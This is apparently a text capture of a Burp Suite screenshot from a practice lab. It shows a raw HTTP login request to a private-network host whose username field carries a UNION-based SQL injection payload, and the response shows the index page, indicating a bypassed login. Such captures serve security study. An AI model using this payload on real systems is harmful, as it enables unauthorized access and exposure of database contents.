 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username='+union+select+1,database(),3,4--+-&password=admin
Response
Pretty Raw Hex Render \n
Index
Hi website!!
Welcome to the index page...
Logout